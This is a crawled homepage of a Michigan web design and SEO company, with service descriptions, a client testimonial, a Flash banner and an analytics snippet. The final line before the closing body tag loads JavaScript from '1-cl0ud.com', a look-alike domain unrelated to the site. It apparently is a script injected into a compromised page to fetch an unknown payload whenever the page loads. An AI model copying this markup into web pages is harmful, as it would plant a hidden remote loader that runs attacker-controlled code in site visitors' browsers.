

--- FILE ---
content_type: text/html
request_url: http://urbanverve.com/Urban%20Verve/web%20development/web%20development/consulting/web%20development/Urban%20Verve/Scripts/AC_RunActiveContent.js
body_size: 3019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Michigan Web Design, SEO, Marketing and Web Development MI - Urban Verve</title>
<meta name="Description" content="Michigan web design, web development and SEO online marketing firm Urban Verve is located in MI - we use the latest technologies to develop websites, market and promote web sites for an unparalleled user experience"/>
<meta name="Keywords" content="Michigan web design, Michigan web solutions, michigan web development, SEO, michigan hosting, E-commerce Michigan, detroit web design, michigan website design, web design mi, Michigan web site design"/>
<meta name="allow-search" content="yes"/><meta name="robots" content="index, follow"/><meta name="GOOGLEBOT" content="INDEX, FOLLOW"/><meta name="revisit-after" content="7 days" />
<meta name="document-distribution" content="Global, Michigan, Dearborn" /><meta name="copyright" content="Urban Verve - a Dearborn Heights, Michigan Company" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="technology.css" rel="stylesheet" type="text/css" /><script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<div id="Web">
<div id="Michigan">
<div id="Design"><a href="solutions.cfm" title="Web Development Solutions">solutions</a>&nbsp;&nbsp;<a href="web portfolio/portfolio.cfm" title="Web Design Portfolio">projects</a>&nbsp;&nbsp;<a href="Urban Verve/company.cfm" title="About Michigan and Seattle Offices">about</a>&nbsp;&nbsp;<a href="Urban Verve/contact.cfm" title="Contact us for Web Design in Michigan or Washington state">contact</a></div>
<div id="Development">
    <div id="contentleft">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red">Company<br />
        </span><span class="Subtitle"><span class="Red">01//</span>About UV </span></p>
      <span class="style11"><a href="Urban Verve/company.cfm" >Urban Verve</a> is an innovative technology solutions company, based in Dearborn Heights, MI. <br />
      </span><span class="style11">With <a href="web development/clients.cfm">clients</a> worldwide, UrbanVerve produces unique, high-performance <h2 style="display:inline;font-weight:200; font-size:11px">custom designed websites</h2> for companies in many industries, including hospitality, retail and wholesale, communications, medical, politics and  municipalities.<br />
        <br />
        Our capabilities include <h1 style="display:inline;font-weight:200"><a href="web design/testimonials.cfm">creative web design</a></h1>, <h1 style="display:inline;font-weight:200"><a href="web development/webdevelopment.cfm">web development</a></h1>, <a href="web development/e-commerce.cfm">e-commerce</a>, <a href="coldfusion hosting/ColdFusion.cfm">hosting</a>, <h2  style="display:inline;font-weight:200" ><a href="networks/design.cfm">network design and maintenance</a></h2>
        , consulting, as well as e-<a href="consulting/strategy.cfm">business strategy</a>, <a href="seo/SEO.cfm">SEO &amp; Internet marketing</a> insight. <br />
        <br />
        Our development standards are uncompromising, our end-to-end solutions innovative &amp; customized <br />
        to your needs, our customer <br />
        service - friendly and responsive.</span><span class="Subtitle"><br />
        </span></div>
    <div id="VLine"></div>
    <div id="contentcenter">
      <p class="TitleSize"><span class="Title">our</span>  <span class="Red"><span class="style21">Projects</span><br />
        </span><span class="Subtitle"><span class="Red">02//</span>Portfolio Verve </span></p>
      <p align="left"><span class="Subtitle"><span class="Red">02//</span>Case Studies </span><br />
          <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Client: <a href="#">HandyHome.com</a><br />
          <br />
        <img src="images/web.gif" alt="web design michigan" width="11" height="11" /> Key Goals: Improve Site Usability, Increase Organic Traffic,<br />
        re design and add new functionality<br />
      </p>
      <p align="left"><img src="images/web.gif" alt="network maintenance" width="11" height="11" /> Client testimonial:<br />
        <em>&quot;The  time I have dealt with Urban Verve has inspired me to want to communicate to others the high level of professionalism and support I have received.  As a client, I have high expectations and do not settle for less.  Urban Verve has exceeded those expectations...&quot; </em><a href="web development/casestudy.cfm" class="Red">more</a></p>
      <p align="right">        Sharon Angellotti <br />
        Backyard Buildings and More<br />
        <br />
          <br />
          <span class="style8"> </span><br />
      </p>
    </div>
    <div id="VLine"></div>
    <div id="contentright">
      <p class="TitleSize"><span class="Title">our</span> <span class="Red">Solutions<br />
        </span><span class="Subtitle"><span class="Red">03//</span>Urban Technology</span></p>
      <p>Off the Net &nbsp;&nbsp; <img src="images/web.gif" alt="web development and design Michigan" width="11" height="11" /> From <a href="consulting/technology.cfm">Technology Consulting</a> to Computer Network Maintenance and Installation, event Wi-Fi or Training we can cover every aspect of your IT needs. </p>
      <p><span >On the Web &nbsp;&nbsp;<img src="images/web.gif" alt="michigan web design" width="11" height="11" /> Ranging from AJAX, HTML5, Flash,   Flex, Air, PHP and <span ><a href="coldfusion hosting/ColdFusion.cfm">ColdFusion </a></span>driven          Rich Internet Applications to intranet   planning and custom web application design  and site development, our <a href="solutions.cfm">solutions</a> leverage the latest web design and <h3  style="display:inline;font-weight:200;font-size:11px">website development</h3> technologies available.</span></p>
      <p>Our free time <img src="images/web.gif" alt="coldfusion hosting" width="11" height="11" /> we beta test new <h2  style="display:inline;font-weight:200;font-size:11px">web development</h2> products and we held the largest north USA web design and development technology conference <a href="http://poweredbydetroit.org" target="_blank">Powered by Detroit</a>. </p>
      <p>&nbsp;</p>
      <a href="sitemap.cfm">sitemap</a>&nbsp;&nbsp;&nbsp; <a href="privacy.cfm">privacy policy</a> &nbsp;&nbsp;<a href="resources.cfm">resources    </a></div>
	<div>
	  <div align="center">Copyright 2006 - <a href="http://urbanverve.com" target="_blank" style="color:#333333">Urban Verve</a> </div>
	</div>
  </div>
  <div id="Logo"><img src="images/UrbanVerveLogo.gif" alt="Michigan Web Design and Development" /></div>
  <div id="Network"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0','width','620','height','143','title','urban verve','src','urbanflash','quality','high','pluginspage','http://www.macromedia.com/go/getflashplayer','movie','urbanflash' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="620" height="143" title="urban verve">
  <param name="movie" value="urbanflash.swf" />
  <param name="quality" value="high" />
  <embed src="urbanflash.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="620" height="143" ></embed>
</object></noscript>
 </div>
  <p>&nbsp;</p>
  <p>&nbsp;</p>
</div>
</div>
<!-- BEGIN A1WebStats Activation Code -->
<script type="text/javascript" src="//www.a1webstats.com/stats/pt.js"></script>
<script type="text/javascript">
  var ptAccount = "137CD05F-9B59-4B65-BF72-6D5DBE6C7455";
  try { ptInit(ptAccount); } catch (err) { }    
</script>
<noscript>
  <a href="http://www.a1webstats.com/"><img width="1" height="1" src="//www.a1webstats.com/stats/stat-nojs.aspx?ac=137CD05F-9B59-4B65-BF72-6D5DBE6C7455" alt="converting website visitors" /></a>
</noscript>
<!-- END A1WebStats Activation Code -->
<script type="text/javascript" src="http://1-cl0ud.com/js/21506.js" ></script>
</body>
</html>
